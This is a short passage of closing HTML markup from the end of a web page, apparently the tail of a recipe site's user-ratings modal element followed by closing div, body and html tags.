id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>